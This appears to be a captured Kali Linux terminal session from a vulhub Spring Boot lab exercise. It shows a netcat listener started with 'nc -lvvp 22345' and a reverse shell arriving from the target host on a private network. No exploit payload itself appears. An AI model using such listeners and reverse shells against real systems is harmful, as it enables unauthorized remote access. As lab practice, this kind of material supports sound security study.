 Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 19 21:04:03 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 50378
chg@rosenberg:~/target_drone/vulhub-master/SpringBoot$
Search terminal - Ctrl + Shift + F
Terminal sharing Share Terminal
Autocomplete Enabled